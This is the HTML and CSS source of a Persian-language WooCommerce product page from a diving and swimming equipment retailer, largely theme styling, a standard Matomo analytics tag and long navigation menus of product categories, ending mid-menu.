	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}


.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 10px;
}

.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu):after {
	height: 20px;
}


:root:has(.whb-general-header.whb-border-boxed) {
	--wd-header-general-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-general-header.whb-hidden-mobile) {
	--wd-header-general-brd-w: .00001px;
}
}




		
.whb-top-bar {
	background-color: rgba(130, 183, 53, 1);
}

.whb-duljtjrl87kj7pmuut6b .searchform {
	--wd-form-height: 40px;
}.whb-general-header:before {  backdrop-filter: blur(4px) opacity(90%); -webkit-backdrop-filter: blur(4px) opacity(90%); }
.whb-general-header {
	background-color: rgba(40, 35, 53, 1);border-color: rgba(129, 129, 129, 0.2);border-bottom-width: 1px;border-bottom-style: solid;
}
			</style>
				<script>
document.addEventListener("DOMContentLoaded", function() {
    // تمام لینک‌های دارای href="tel:" را پیدا کن
    var callButtons = document.querySelectorAll("a[href^='tel:']");
    
    callButtons.forEach(function(button) {
        button.addEventListener("click", function() {
            var buttonText = button.innerText.trim(); // متن داخل دکمه برای تشخیص مکان آن
            _paq.push(['trackEvent', 'تماس', 'کلیک', buttonText]);
        });
    });
});
</script>
<!-- Matomo -->
<script>
  var _paq = window._paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="//a.crmtehransite.com/";
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '13']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<!-- End Matomo Code -->

	
</head>

<body class="rtl product-template-default single single-product postid-1411 wp-custom-logo theme-tehransite woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  catalog-mode-on categories-accordion-on woodmart-ajax-shop-on sticky-toolbar-on elementor-default elementor-template-full-width elementor-kit-26274 elementor-page-26265">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="wd-page-wrapper website-wrapper">
									<header class="whb-header whb-default_header whb-sticky-shadow whb-scroll-stick whb-sticky-real">
								<link rel="stylesheet" id="wd-header-base-css" href="https://daryakav.com/wp-content/themes/tehransite/css/parts/header-base-rtl.min.css?ver=8.0.0" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-mod-tools-css" href="https://daryakav.com/wp-content/themes/tehransite/css/parts/mod-tools.min.css?ver=8.0.0" type="text/css" media="all" /> 			<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-hidden-desktop whb-hidden-mobile whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
				<link rel="stylesheet" id="wd-header-elements-base-css" href="https://daryakav.com/wp-content/themes/tehransite/css/parts/header-el-base-rtl.min.css?ver=8.0.0" type="text/css" media="all" /> 			
<div class="wd-header-text reset-last-child "><strong style="color: #ffffff;">ADD ANYTHING HERE OR JUST REMOVE IT…</strong></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
				<link rel="stylesheet" id="wd-social-icons-css" href="https://daryakav.com/wp-content/themes/tehransite/css/parts/el-social-icons.min.css?ver=8.0.0" type="text/css" media="all" /> 						<div id="" class=" wd-social-icons wd-style-default wd-size-small social-share wd-shape-circle  whb-61qbocnh2ezx7e7al7jd color-scheme-light text-center">
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
			</div>

		</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
				<div id="" class=" wd-social-icons wd-style-default wd-size-small social-share wd-shape-circle  whb-nugd58vqvv5sdr3bc5dd color-scheme-light text-center">
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
			</div>

		</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-sticky-row whb-with-bg whb-with-bdf whb-border-fullwidth whb-color-light whb-flex-equal-sides">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://daryakav.com/" class="wd-logo wd-main-logo" rel="home" aria-label="لوگوی وب سایت">
		<img src="https://daryakav.com/wp-content/uploads/2024/11/b06973082a44cc6daa4bf259e61794c9-qsw056k16b40p8ptqz475upk1oi7ghjj3xck58mo3g.png" alt="دریاکاو" style="max-width: 250px;" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	
<div class="wd-header-nav wd-header-secondary-nav text-left" role="navigation" aria-label="ناوبری ثانویه">
	<ul id="menu-main" class="menu wd-nav wd-nav-secondary wd-style-default wd-gap-s"><li id="menu-item-19168" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-19168 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://daryakav.com/" class="woodmart-nav-link"><span class="nav-link-text">دریاکاو</span></a></li>
<li id="menu-item-19605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19605 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://daryakav.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">محصولات</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-25483" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-25483 item-level-1 wd-event-hover" ><a href="https://daryakav.com/product-category/diving-equipment-and-supplies/" class="woodmart-nav-link">تجهیزات و لوازم غواصی</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-25486" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25486 item-level-2 wd-event-hover" ><a href="https://daryakav.com/product-category/diving-equipment-and-supplies/scuba-diving-ecuipment/bcd-diving/" class="woodmart-nav-link">BCD غواصی</a></li>
		<li id="menu-item-25487" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25487 item-level-2 wd-event-hover" ><a href="https://daryakav.com/product-category/diving-equipment-and-supplies/scuba-diving-ecuipment/octopus/" class="woodmart-nav-link">اختاپوس غواصی</a></li>
		<li id="menu-item-25509" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-25509 item-level-2 wd-event-hover" ><a href="https://daryakav.com/product-category/diving-equipment-and-supplies/diving-suits/" class="woodmart-nav-link">لباس غواصی</a>
		<ul class="sub-sub-menu wd-dropdown">
			<li id="menu-item-25510" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25510 item-level-3 wd-event-hover" ><a href="https://daryakav.com/product-category/diving-equipment-and-supplies/diving-suits/dress-diving/" class="woodmart-nav-link">وت سوت</a></li>
			<li id="menu-item-25512" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25512 item-level-3 wd-event-hover" ><a href="https://daryakav.com/product-category/diving-equipment-and-supplies/diving-suits/diving-dry-suit/" class="woodmart-nav-link">درای سوت</a></li>
			<li id="menu-item-25513" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25513 item-level-3 wd-event-hover" ><a href="https://daryakav.com/product-category/diving-equipment-and-supplies/diving-suits/diving-semi-dry-suit/" class="woodmart-nav-link">سمی درای سوت</a></li>
			<li id="menu-item-25715" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25715 item-level-3 wd-event-hover" ><a href="https://daryakav.com/product-category/diving-equipment-and-supplies/diving-suits/diving-gloves/" class="woodmart-nav-link">دستکش غواصی</a></li>
			<li id="menu-item-25511" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25511 item-level-3 wd-event-hover" ><a href="https://daryakav.com/product-category/diving-equipment-and-supplies/diving-suits/diving-boots-socks/" class="woodmart-nav-link">کفش غواصی و جوراب غواصی</a></li>
		</ul>
</li>
		<li id="menu-item-25516" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25516 item-level-2 wd-event-hover" ><a href="https://daryakav.com/product-category/diving-equipment-and-supplies/scuba-diving-ecuipment/diving-mask/" class="woodmart-nav-link">ماسک غواصی</a></li>
		<li id="menu-item-25488" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25488 item-level-2 wd-event-hover" ><a href="https://daryakav.com/product-category/diving-equipment-and-supplies/scuba-diving-ecuipment/diving-scooter/" class="woodmart-nav-link">اسکوتر غواصی</a></li>
		<li id="menu-item-25490" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25490 item-level-2 wd-event-hover" ><a href="https://daryakav.com/product-category/diving-equipment-and-supplies/scuba-diving-ecuipment/knife/" class="woodmart-nav-link">چاقو غواصی</a></li>
		<li id="menu-item-25514" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25514 item-level-2 wd-event-hover" ><a href="https://daryakav.com/product-category/diving-equipment-and-supplies/scuba-diving-ecuipment/finn/" class="woodmart-nav-link">فین غواصی</a></li>
		<li id="menu-item-25491" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25491 item-level-2 wd-event-hover" ><a href="https://daryakav.com/product-category/diving-equipment-and-supplies/scuba-diving-ecuipment/diving-light/" class="woodmart-nav-link">چراغ قوه</a></li>
		<li id="menu-item-25492" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25492 item-level-2 wd-event-hover" ><a href="https://daryakav.com/product-category/diving-equipment-and-supplies/scuba-diving-ecuipment/underwatercam/" class="woodmart-nav-link">دوربین غواصی</a></li>
		<li id="menu-item-25493" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25493 item-level-2 wd-event-hover" ><a href="https://daryakav.com/product-category/diving-equipment-and-supplies/scuba-diving-ecuipment/regulator/" class="woodmart-nav-link">رگلاتور غواصی</a></li>
		<li id="menu-item-25558" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25558 item-level-2 wd-event-hover" ><a href="https://daryakav.com/product-category/diving-equipment-and-supplies/scuba-diving-ecuipment/pressure-depth-gauge/" class="woodmart-nav-link">گیج فشار و عمق سنج</a></li>
		<li id="menu-item-25489" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25489 item-level-2 wd-event-hover" ><a href="https://daryakav.com/product-category/diving-equipment-and-supplies/scuba-diving-ecuipment/snorkel-diving/" class="woodmart-nav-link">اسنورکل غواصی</a></li>
		<li id="menu-item-25496" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25496 item-level-2 wd-event-hover" ><a href="https://daryakav.com/product-category/diving-equipment-and-supplies/scuba-diving-ecuipment/diving-cylinder/" class="woodmart-nav-link">سیلندر غواصی</a></li>
		<li id="menu-item-25494" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25494 item-level-2 wd-event-hover" ><a href="https://daryakav.com/product-category/diving-equipment-and-supplies/scuba-diving-ecuipment/diving-gear-cylinder-backpack/" class="woodmart-nav-link">زین غواصی</a></li>
		<li id="menu-item-25495" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25495 item-level-2 wd-event-hover" ><a href="https://daryakav.com/product-category/diving-equipment-and-supplies/scuba-diving-ecuipment/bag-diving/" class="woodmart-nav-link">ساک غواصی</a></li>
		<li id="menu-item-25497" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25497 item-level-2 wd-event-hover" ><a href="https://daryakav.com/product-category/diving-equipment-and-supplies/scuba-diving-ecuipment/anti-shark/" class="woodmart-nav-link">ضد کوسه</a></li>
	</ul>
</li>
	<li id="menu-item-25484" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25484 item-level-1 wd-event-hover" ><a href="https://daryakav.com/product-category/diving-equipment-and-supplies/snorkling-packages/" class="woodmart-nav-link">اسنورکلینگ</a></li>
	<li id="menu-item-25499" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-25499 item-level-1 wd-event-hover" ><a href="https://daryakav.com/product-category/swimming-accessories/" class="woodmart-nav-link">لوازم شنا</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-25519" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25519 item-level-2 wd-event-hover" ><a href="https://daryakav.com/product-category/swimming-accessories/swimming-glasses/" class="woodmart-nav-link">عینک شنا</a></li>
		<li id="menu-item-25500" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25500 item-level-2 wd-event-hover" ><a href="https://daryakav.com/product-category/swimming-accessories/finn-swimming/" class="woodmart-nav-link">فین شنا</a></li>
		<li id="menu-item-25501" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25501 item-level-2 wd-event-hover" ><a href="https://daryakav.com/product-category/swimming-accessories/swimming-cap/" class="woodmart-nav-link">کلاه شنا</a></li>
		<li id="menu-item-25502" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25502 item-level-2 wd-event-hover" ><a href="https://daryakav.com/product-category/swimming-accessories/children/" class="woodmart-nav-link">کودکان و نوجوان</a></li>
		<li id="menu-item-25503" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25503 item-level-2 wd-event-hover" ><a href="https://daryakav.com/product-category/swimming-accessories/swim-suit/" class="woodmart-nav-link">لباس شنا</a></li>
		<li id="menu-item-25504" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25504 item-level-2 wd-event-hover" ><a href="https://daryakav.com/product-category/swimming-accessories/swimming-supplies/" class="woodmart-nav-link">لوازم تمرینی شنا</a></li>
		<li id="menu-item-25506" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25506 item-level-2 wd-event-hover" ><a href="https://daryakav.com/product-category/swimming-accessories/swimming-suit/" class="woodmart-nav-link">مایو شنا</a></li>
		<li id="menu-item-25505" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25505 item-level-2 wd-event-hover" ><a href="https://daryakav.com/product-category/swimming-accessories/accessories-swim/" class="woodmart-nav-link">لوازم جانبی شنا</a></li>
	</ul>
</li>
</ul>
</div>
</div>
</li>
<li id="menu-item-23025" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-23025 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://daryakav.com/product-category/suunto/" class="woodmart-nav-link"><span class="nav-link-text">سونتو</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-25498" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25498 item-level-1 wd-event-hover" ><a href="https://daryakav.com/product-category/suunto/watch/" class="woodmart-nav-link">ساعت هوشمند سونتو</a></li>
	<li id="menu-item-25515" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25515 item-level-1 wd-event-hover" ><a href="https://daryakav.com/product-category/suunto/diving-computer/" class="woodmart-nav-link">کامپیوتر غواصی سونتو</a></li>
	<li id="menu-item-25552" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25552 item-level-1 wd-event-hover" ><a href="https://daryakav.com/product-category/suunto/suunto-accessories/" class="woodmart-nav-link">لوازم جانبی سونتو</a></li>
	<li id="menu-item-25526" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25526 item-level-1 wd-event-hover" ><a href="https://daryakav.com/product-user-guide/" class="woodmart-nav-link">راهنما کاربر</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-25520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-25520 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://daryakav.com/high-pressure-compressor/" class="woodmart-nav-link"><span class="nav-link-text">کمپرسور  فشار قوی</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-25521" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25521 item-level-1 wd-event-hover" ><a href="https://daryakav.com/product-category/compressor/compressor-ak/" class="woodmart-nav-link">کمپرسور آکبند</a></li>
	<li id="menu-item-25522" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25522 item-level-1 wd-event-hover" ><a href="https://daryakav.com/product-category/compressor/used-compressor/" class="woodmart-nav-link">کمپرسور کارکرده</a></li>
	<li id="menu-item-25523" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25523 item-level-1 wd-event-hover" ><a href="https://daryakav.com/product-category/compressor/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c-%da%a9%d9%85%d9%be%d8%b1%d8%b3%d9%88%d8%b1/" class="woodmart-nav-link">لوازم جانبی کمپرسور</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-20041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20041 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://daryakav.com/education-courses/" class="woodmart-nav-link"><span class="nav-link-text">آموزش</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-25480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-25480 item-level-1 wd-event-hover" ><a href="https://daryakav.com/category/%d8%a2%d9%85%d9%88%d8%b2%d8%b4/dan/" class="woodmart-nav-link">آموزش DAN</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-25476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25476 item-level-2 wd-event-hover" ><a href="https://daryakav.com/dan-training/%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%da%a9%d9%85%da%a9-%d9%87%d8%a7%db%8c-%d8%a7%d9%88%d9%84%db%8c%d9%87-dan/" class="woodmart-nav-link">آموزش کمک های اولیه DAN</a></li>
	</ul>
</li>
	<li id="menu-item-25481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25481 item-level-1 wd-event-hover" ><a href="https://daryakav.com/category/%d8%a2%d9%85%d9%88%d8%b2%d8%b4/%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%d8%ba%d9%88%d8%a7%d8%b5%db%8c/" class="woodmart-nav-link">آموزش غواصی</a></li>
	<li id="menu-item-25482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25482 item-level-1 wd-event-hover" ><a href="https://daryakav.com/category/%d8%a2%d9%85%d9%88%d8%b2%d8%b4/%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%d9%87%d8%a7%d9%89-%d8%aa%d8%ae%d8%b5%d8%b5%d9%89-%d8%af%d9%88%d8%b1%d9%87-%d9%87%d8%a7%d9%89-%d8%aa%d8%b9%d9%85%d9%8a%d8%b1%d8%a7%d8%aa-%d8%aa%d8%ac%d9%87%d9%8a%d8%b2/" class="woodmart-nav-link">آموزش هاى تخصصى دوره هاى تعميرات تجهيزات غواصى</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-20101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20101 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://daryakav.com/news/" class="woodmart-nav-link"><span class="nav-link-text">مقالات</span></a></li>
<li id="menu-item-19808" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19808 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://daryakav.com/about/" class="woodmart-nav-link"><span class="nav-link-text">درباره ما</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-24960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24960 item-level-1 wd-event-hover" ><a href="https://daryakav.com/gallery/" class="woodmart-nav-link">گالری تصاویر</a></li>
	<li id="menu-item-25105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25105 item-level-1 wd-event-hover" ><a href="https://daryakav.com/cooperation-request/" class="woodmart-nav-link">همکاری با دریاکاو</a></li>
	<li id="menu-item-25104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25104 item-level-1 wd-event-hover" ><a href="https://daryakav.com/sales-representatives/" class="woodmart-nav-link">نمایندگان فروش</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-23957" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23957 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://daryakav.com/en" class="woodmart-nav-link"><span class="nav-link-text">About us</span></a></li>
</ul></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg">
				<link rel="stylesheet" id="wd-header-search-css" href="https://daryakav.com/wp-content/themes/tehransite/css/parts/header-el-search-rtl.min.css?ver=8.0.0" type="text/css" media="all" /> 			<div class="wd-header-search wd-tools-element wd-design-1 wd-style-icon wd-display-full-screen whb-duljtjrl87kj7pmuut6b" title="جستجو">
	<a href="#" rel="nofollow" aria-label="جستجو">
		
			<span class="wd-tools-icon">
							</span>

			<span class="wd-tools-text">
				جستجو			</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="site-logo">
	<a href="https://daryakav.com/" class="wd-logo wd-main-logo" rel="home" aria-label="لوگوی وب سایت">
		<img src="https://daryakav.com/wp-content/uploads/2024/11/b06973082a44cc6daa4bf259e61794c9-qsw056k16b40p8ptqz475upk1oi7ghjj3xck58mo3g.png" alt="دریاکاو" style="max-width: 140px;" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-center whb-hidden-lg whb-empty-column">
	</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
				<link rel="stylesheet" id="wd-header-mobile-nav-dropdown-css" href="https://daryakav.com/wp-content/themes/tehransite/css/parts/header-el-mobile-nav-dropdown.min.css?ver=8.0.0" type="text/css" media="all" /> 			<div class="wd-tools-element wd-header-mobile-nav wd-style-icon wd-tools-custom-icon wd-design-1 whb-wn5z894j1g5n0yp3eeuz">
	<a href="#" rel="nofollow" aria-label="باز کردن منوی موبایل">
		
		<span class="wd-tools-icon">
							<img width="24" height="24" src="https://daryakav.com/wp-content/uploads/2024/11/Category.png" class="wd-custom-icon" alt="" decoding="async" />					</span>

		<span class="wd-tools-text">منو</span>

			</a>
</div>
<div class="wd-header-search wd-tools-element wd-header-search-mobile wd-display-icon whb-21jnehrj6vtexx1l3irx wd-style-icon wd-design-1">
	<a href="#" rel="nofollow noopener" aria-label="جستجو">
		
			<span class="wd-tools-icon">
							</span>

			<span class="wd-tools-text">
				جستجو			</span>

			</a>
</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-hidden-desktop whb-hidden-mobile whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left wd-design-1" role="navigation" aria-label="منوی اصلی">
	<ul id="menu-main-1" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-19168 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://daryakav.com/" class="woodmart-nav-link"><span class="nav-link-text">دریاکاو</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19605 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://daryakav.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">محصولات</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-25483 item-level-1 wd-event-hover" ><a href="https://daryakav.com/product-category/diving-equipment-and-supplies/" class="woodmart-nav-link">تجهیزات و لوازم غواصی</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25486 item-level-2 wd-event-hover" ><a href="https://daryakav.com/product-category/diving-equipment-and-supplies/scuba-diving-ecuipment/bcd-diving/" class="woodmart-nav-link">BCD غواصی</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25487 item-level-2 wd-event-hover" ><a href="https://daryakav.com/product-category/diving-equipment-and-supplies/scuba-diving-ecuipment/octopus/" class="woodmart-nav-link">اختاپوس غواصی</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-25509 item-level-2 wd-event-hover" ><a href="https://daryakav.com/product-category/diving-equipment-and-supplies/diving-suits/" class="woodmart-nav-link">لباس غواصی</a>
		<ul class="sub-sub-menu wd-dropdown">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25510 item-level-3 wd-event-hover" ><a href="https://daryakav.com/product-category/diving-equipment-and-supplies/diving-suits/dress-diving/" class="woodmart-nav-link">وت سوت</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25512 item-level-3 wd-event-hover" ><a href="https://daryakav.com/product-category/diving-equipment-and-supplies/diving-suits/diving-dry-suit/" class="woodmart-nav-link">درای سوت</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25513 item-level-3 wd-event-hover" ><a href="https://daryakav.com/product-category/diving-equipment-and-supplies/diving-suits/diving-semi-dry-suit/" class="woodmart-nav-link">سمی درای سوت</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25715 item-level-3 wd-event-hover" ><a href="https://daryakav.com/product-category/diving-equipment-and-supplies/diving-suits/diving-gloves/" class="woodmart-nav-link">دستکش غواصی</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25511 item-level-3 wd-event-hover" ><a href="https://daryakav.com/product-category/diving-equipment-and-supplies/diving-suits/diving-boots-socks/" class="woodmart-nav-link">کفش غواصی و جوراب غواصی</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25516 item-level-2 wd-event-hover" ><a href="https://daryakav.com/product-category/diving-equipment-and-supplies/scuba-diving-ecuipment/diving-mask/" class="woodmart-nav-link">ماسک غواصی</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25488 item-level-2 wd-event-hover" ><a href="https://daryakav.com/product-category/diving-equipment-and-supplies/scuba-diving-ecuipment/diving-scooter/" class="woodmart-nav-link">اسکوتر غواصی</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25490 item-level-2 wd-event-hover" ><a href="https://daryakav.com/product-category/diving-equipment-and-supplies/scuba-diving-ecuipment/knife/" class="woodmart-nav-link">چاقو غواصی</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25514 item-level-2 wd-event-hover" ><a href="https://daryakav.com/product-category/diving-equipment-and-supplies/scuba-diving-ecuipment/finn/" class="woodmart-nav-link">فین غواصی</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25491 item-level-2 wd-event-hover" ><a href="https://daryakav.com/product-category/diving-equipment-and-supplies/scuba-diving-ecuipment/diving-light/" class="woodmart-nav-link">چراغ قوه</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25492 item-level-2 wd-event-hover" ><a href="https://daryakav.com/product-category/diving-equipment-and-supplies/scuba-diving-ecuipment/underwatercam/" class="woodmart-nav-link">دوربین غواصی</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25493 item-level-2 wd-event-hover" ><a href="https://daryakav.com/product-category/diving-equipment-and-supplies/scuba-diving-ecuipment/regulator/" class="woodmart-nav-link">رگلاتور غواصی</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25558 item-level-2 wd-event-hover" ><a href="https://daryakav.com/product-category/diving-equipment-and-supplies/scuba-diving-ecuipment/pressure-depth-gauge/" class="woodmart-nav-link">گیج فشار و عمق سنج</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25489 item-level-2 wd-event-hover" ><a href="https://daryakav.com/product-category/diving-equipment-and-supplies/scuba-diving-ecuipment/snorkel-diving/" class="woodmart-nav-link">اسنورکل غواصی</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25496 item-level-2 wd-event-hover" ><a href="https://daryakav.com/product-category/diving-equipment-and-supplies/scuba-diving-ecuipment/diving-cylinder/" class="woodmart-nav-link">سیلندر غواصی</a></li>
